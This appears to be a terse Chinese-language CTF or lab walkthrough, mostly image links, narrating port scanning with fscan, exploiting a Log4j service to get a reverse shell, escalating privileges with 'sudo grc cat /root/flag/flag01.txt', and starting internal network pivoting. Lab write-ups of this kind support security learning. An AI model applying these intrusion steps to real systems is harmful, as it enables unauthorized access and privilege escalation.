







信息收集

fscan 扫描下端口













log4j

存在这个服务,很像之前vulhub上的log4j的页面,其配置里也有log4j。

成功反弹shell,但是上来之后发现啥都干不了提权试试。





grc 提权

sudo grc cat /root/flag/flag01.txt

上传下代理和fsacn,先扫描下内网

内网渗透

